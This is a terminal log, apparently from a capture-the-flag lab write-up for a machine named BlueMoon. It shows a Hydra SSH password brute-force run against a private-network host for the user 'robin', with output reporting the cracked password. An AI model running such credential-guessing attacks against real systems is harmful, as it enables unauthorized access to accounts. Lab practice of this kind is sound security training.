 ┌─[✗]─[md@parrotOS]─[~/Desktop/Shared/BlueMoon]
└──╼ $hydra -l robin -P p_lists.txt 192.168.86.55 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-10 12:10:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://192.168.86.55:22/
[22][ssh] host: 192.168.86.55   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-10 12:10:31
┌─[md@parrotOS]─[~/Desktop/Shared/BlueMoon]
└──╼ $